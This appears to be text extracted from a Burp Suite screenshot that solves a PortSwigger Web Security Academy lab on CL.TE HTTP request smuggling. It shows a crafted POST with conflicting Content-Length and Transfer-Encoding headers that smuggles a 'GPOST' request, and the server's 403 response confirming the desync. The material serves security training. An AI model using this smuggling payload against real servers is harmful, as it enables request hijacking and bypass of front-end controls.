 Request
Raw
Params
Headers
Hex
POST / HTTP/1.1
Host: acc31fa81eb0f03a80db169600b2002f.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.80 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=
0.8,application/signed-exchange;v=b3
Referer: https://portswigger.net/web-security/request-smuggling/lab-basic-cl-te
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=8pjaLhvvgFaxgWL4Z2d9xKS9P4Ji23R4
Content-Type: application/x-www-form-urlencoded
Content-Length: 101
Transfer-Encoding: chunked
0
GPOST / HTTP/1.1
Content-Length: 20
Content-Type: application/x-www-form-urlencoded
x=1
Response
Raw
Headers
Hex
HTTP/1.1 403 Forbidden
Content-Type: application/json
Connection: close
Keep-Alive: timeout=0
Content-Length: 27
"Unrecognized method GPOST"
零组资料文库